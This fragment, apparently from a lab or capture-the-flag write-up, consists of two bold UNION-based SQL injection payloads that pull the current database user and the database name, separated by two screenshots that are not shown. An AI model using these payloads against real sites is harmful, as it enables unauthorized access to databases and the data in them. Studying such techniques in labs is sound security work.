**\*' UNION (select CURRENT_USER(), 1, 2);-- -**





**\*' UNION (select DATABASE(), 1, 2);-- -**

